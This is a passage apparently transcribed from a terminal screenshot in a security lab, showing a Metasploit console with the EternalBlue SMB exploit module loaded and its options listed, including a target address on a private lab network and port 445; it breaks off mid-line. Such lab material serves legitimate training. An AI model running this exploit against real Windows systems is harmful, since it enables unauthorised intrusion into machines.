 root@ip-10-10-109-196: ~
File Edit View Search Terminal Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.142.22 yes The target host(s), see https://d
ocs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.h
tml
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to
use for authentication. Only affe
cts Windows Server 2008 R2, Windo
ws 7, Windows Embedded Standard 7
target machines.
SMBPass no (Optional) The password for the s
pecified username
SMBUser no (Optional) The username to authen
ticate as
VERIFY_ARCH true yes Check if remote architecture matc
hes exploit Target. Only affects
Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 tar